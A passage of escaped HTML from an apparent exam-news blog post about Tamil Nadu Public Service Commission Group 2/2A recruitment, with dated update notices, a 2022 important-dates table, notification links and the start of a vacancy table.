style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html\" target=\"_blank\"\u003ETNPSC Annual Planner 2017-2018 Published Check soon\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: yellow; color: red;\"\u003E\u003Cb\u003ETNPSC Group 2A 2017 Notification to be Published in the First Week of April 2017. \u0026nbsp;Exam Date: August 6, 2017 \u003C\/b\u003E[Annual Planner]\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[Jan 14, 2016]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-2-Exam-Hall-Ticket-Download.html\" target=\"_blank\"\u003ETNPSC GROUP 2A 2016 EXAM HALL TICKET PUBLISHED DOWNLOAD HERE\u003C\/a\u003E\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[Dec 20, 2015]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Exam.html\" target=\"_blank\"\u003ETNPSC Group 4 2016 Exam Notification with 5000 Vacancies Expected to be published Soon\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/07\/TNPSC-Group-2-Cut-off-Marks-Results.html\" target=\"_blank\"\u003ETNPSC Group 2 Interview Posts Prelims Result 2015 expected Soon.\u0026nbsp;\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[11 Nov, 2015]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003ETNPSC Group 2a 2015 Last Date For Applying Extended to 18 Nov, 2015.\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[20 October 2015]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\nTNPSC Group 2a 2015 Additional Notification\u0026nbsp;with 84 More Vacancies Published. So Total VAcany: 1947 Posts\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nExam Date Changed to 24th Jan 2015\u0026nbsp;\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[12 October 2015]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\nTNPSC Group 2a 2015 Notification\u0026nbsp;with 1862 Vacancies Published.\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[8 October 2015]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\nTNPSC Group 2a 2015 Notification\u0026nbsp;with 1862 Vacancies to be published on 12th October 2015. Exam Date: 27th December 2015.\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ELatest\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Chairman's Press \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ENews [6 September 2015]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-VAO-Exam-Notification-www.tnpsc.gov.in.html\"\u003ETNPSC VAO 2015 Notification\u003C\/a\u003E\u0026nbsp;with 800 Vacancies to be published in the last week of September Month.\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nTNPSC Group 2a 2015 Notification\u0026nbsp;with 1700 Vacancies to be published in the last week of September Month\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html\"\u003ETNPSC Group 4 2015 Notification\u003C\/a\u003E\u0026nbsp;with 2800 Vacancies to be published in the last week of September Month\u0026nbsp;\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/07\/TNPSC-Group-2-Cut-off-Marks-Results.html\"\u003ETNPSC Group 2 Interview posts 2015 Prelims result\u003C\/a\u003E\u0026nbsp;to be Published within September last Week\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Chairman's Press news\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[24 August, 2015]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/07\/TNPSC-Group-2-Cut-off-Marks-Results.html\"\u003ETNPSC Group 2 Interview posts 2015 Prelims result\u003C\/a\u003E\u0026nbsp;to be Published within 15 Days\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-VAO-Exam-Notification-www.tnpsc.gov.in.html\"\u003ETNPSC VAO 2015 Notification\u003C\/a\u003E\u0026nbsp;with 800 Vacancies to be published in the September Month\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html\"\u003ETNPSC Group 2a 2015 Notification\u003C\/a\u003E\u0026nbsp;with 700 Vacancies to be published in the September Month\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan id=\"New Selection Procedure\" style=\"color: red;\"\u003ENew Selection Procedure\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNHEyHx7DuZb5R3OrMkFBkL5oe-EGwgnhVj2E1ZU7eQO7mG8UlF1MB-eyyrmf1nBRNeGUgCFvRHLt0W06HU6NuGOgB18k8I9vHpMMOL3Yg_jjzO9w9C5jffxBJTh2PLyJTXfqTfYYon1sk\/s1600\/c8a55060f4a111e9b6e4d3cd844b6e9a.map.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1012\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNHEyHx7DuZb5R3OrMkFBkL5oe-EGwgnhVj2E1ZU7eQO7mG8UlF1MB-eyyrmf1nBRNeGUgCFvRHLt0W06HU6NuGOgB18k8I9vHpMMOL3Yg_jjzO9w9C5jffxBJTh2PLyJTXfqTfYYon1sk\/s1600\/c8a55060f4a111e9b6e4d3cd844b6e9a.map.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan id=\"Important Dates\" style=\"color: red;\"\u003EImportant Dates\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\nImportant Dates for Combined Civil Service Examination-II Interview Posts \/ Non Interview Posts (Group-IIa Services) as in\u0026nbsp;\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html\" target=\"_blank\"\u003ETNPSC Annual Planner\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableMediumShading1Accent5\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid #78C0D4 1.0pt; mso-border-themecolor: accent5; mso-border-themetint: 191; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd colspan=\"2\" style=\"background: rgb(75, 172, 198); border: 1pt solid rgb(120, 192, 212); padding: 0in 5.4pt; width: 6.65in;\" valign=\"top\" width=\"638\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003ETNPSC Group 2\/2a 2022 Important Dates\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid; border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ENotification Date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003EFebruary 23, 2022\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid; border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ELast Date for Online Registration\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nMarch 23,2022\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid; border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ELast date for payment of Fee through\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003EBank or Post Office\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003EMarch 23,2022\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid; border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003EHall Ticket Download\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nMay 2022\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid; border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ETNPSC\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003EGroup 2\/2a\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E2022 Exam Date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Co:p\u003E\u003Cb\u003EMay 21, 2022\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid; border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ETNPSC\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003EGroup 2\/2a\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E2022 Exam Answer Key Date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003EMay 25,2022\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid; border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ETNPSC\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003EGroup 2\/2a\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E2022 Exam Result Date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003EJune 2022\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan id=\"Notification\" style=\"color: red;\"\u003E\u003Cb\u003ENotification\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nCandidates can download the TNPSC Group 2A 2017 Notification Here .Link 1 will be updated for you to download the TNPSC Group 2 A Notification.\u003C\/blockquote\u003E\nLink 2 \u003Ca href=\"http:\/\/tnpsc.gov.in\/notifications\/2017_10_not_eng_ccs_ii_g2a_non_ot.pdf\" target=\"_blank\"\u003E\u0026nbsp;http:\/\/tnpsc.gov.in\/notifications\/2017_10_not_eng_ccs_ii_g2a_non_ot.pdf\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003ELink 1 To Download TNPSC Group 2A 2017 Notification - \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/0B9nUtLKuZA0vQjk1c1J2VE9md00\/view\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Ciframe height=\"980\" src=\"https:\/\/drive.google.com\/file\/d\/0B9nUtLKuZA0vQjk1c1J2VE9md00\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cbr \/\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003C\/blockquote\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan id=\"Vacancies\" style=\"color: red;\"\u003EVacancy\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003ETNPSC Group 2A 2017 Exam Expected Vacancies: \u0026nbsp;1953 Posts*\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan id=\"Department Wise Vacancy Details\" style=\"color: red;\"\u003EDepartmentwise Vacancy in TNPSC Group 2a 2017\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableLightListAccent5\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border: 1pt solid windowtext; mso-background-themecolor: accent5; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003ESI. \u003Cbr \/\u003E\n  No.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-left: none; border: 1pt solid windowtext; mso-background-themecolor: accent5; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003EName of the Posts and \u003Cbr \/\u003E\n  Post Codes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-left: none; border: 1pt solid windowtext; mso-background-themecolor: accent5; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003EName of the \u003Cbr \/\u003E\n  Service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-left: none; border: 1pt solid windowtext; mso-background-themecolor: accent5; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003ENo. of \u003Cbr \/\u003E\n  vacancies\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-left: none; border: 1pt solid windowtext; mso-background-themecolor: accent5; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.8pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003EScale of pay\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nPersonal Clerk in (other than Law\n  and Finance Department) Secretariat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No: 1078)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nTamil Nadu \u003Cbr \/\u003E\nSecretariat \u003Cbr \/\u003E\nService\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n6 \u003Cbr \/\u003E\n(ST- Carried \u003Cbr \/\u003E\nForward \u003Cbr \/\u003E\nvacancies)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd rowspan=\"3\" style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.8pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: 